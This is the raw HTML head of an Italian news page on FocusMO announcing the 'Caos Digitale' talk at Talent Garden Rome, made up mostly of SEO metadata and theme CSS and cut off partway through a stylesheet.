

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787
body_size: 30194
content:
<!DOCTYPE html>
<html lang="it-IT" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”</title>
	<link rel="canonical" href="https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”" />
	<meta property="og:description" content="Il 14 marzo alle 17:30 al Talent Garden di Roma, si terrà l’evento Caos Digitale. SCAI, in collaborazione con Talent Garden, è entusiasta di annunciare un talk avvincente che esplorerà le complesse dinamiche della comunicazione contemporanea, affrontando le contraddizioni del nostro tempo. Il focus dell&#8217;evento sarà il caos digitale in cui siamo immersi e partirà dalla presentazione del libro di Mario Moroni, La fine dei [&hellip;]" />
	<meta property="og:url" content="https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787" />
	<meta property="og:site_name" content="FocusMO" />
	<meta property="article:published_time" content="2024-03-08T10:45:55+00:00" />
	<meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2024/03/unnamed.png" />
	<meta property="og:image:width" content="1120" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787#article","isPartOf":{"@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787"},"author":{"name":"Redazione","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"headline":"È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”","datePublished":"2024-03-08T10:45:55+00:00","mainEntityOfPage":{"@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787"},"wordCount":315,"image":{"@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2024/03/unnamed.png","articleSection":["Eventi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787","url":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787","name":"È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”","isPartOf":{"@id":"https://www.focusmo.it/#website"},"primaryImageOfPage":{"@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787#primaryimage"},"image":{"@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787#primaryimage"},"thumbnailUrl":"https://www.focusmo.it/wp-content/uploads/2024/03/unnamed.png","datePublished":"2024-03-08T10:45:55+00:00","author":{"@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b"},"breadcrumb":{"@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787#primaryimage","url":"https://www.focusmo.it/wp-content/uploads/2024/03/unnamed.png","contentUrl":"https://www.focusmo.it/wp-content/uploads/2024/03/unnamed.png","width":1120,"height":630},{"@type":"BreadcrumbList","@id":"https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.focusmo.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.focusmo.it/blog"},{"@type":"ListItem","position":3,"name":"Eventi","item":"https://www.focusmo.it/category/eventi"},{"@type":"ListItem","position":4,"name":"È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea”"}]},{"@type":"WebSite","@id":"https://www.focusmo.it/#website","url":"https://www.focusmo.it/","name":"FocusMO","description":"Notizie e novità su agenzie e aziende del digitale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.focusmo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.focusmo.it/#/schema/person/cb1b9593a1a45c2142c69105a03bde6b","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.focusmo.it/#/schema/person/image/","url":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","contentUrl":"https://www.focusmo.it/wp-content/wphb-cache/gravatar/bf6/bf613da574ae716cd1b825882752e364x96.jpg","caption":"Redazione"},"url":"https://www.focusmo.it/author/redazione"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//b1917924.smushcdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed" href="https://www.focusmo.it/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; Feed dei commenti" href="https://www.focusmo.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="FocusMO &raquo; È davvero la fine dei social? SCAI Talk presenta “Caos Digitale: Uno sguardo critico sulla comunicazione contemporanea” Feed dei commenti" href="https://www.focusmo.it/e-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fe-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.focusmo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.focusmo.it%2Fe-davvero-la-fine-dei-social-scai-talk-presenta-caos-digitale-uno-sguardo-critico-sulla-comunicazione-contemporanea-22787&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.focusmo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.focusmo.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.7' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.focusmo.it/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.7' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #0a0a0a}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #000000;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #dd3333;
         border-color: #dd3333;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #000000;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #000000;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
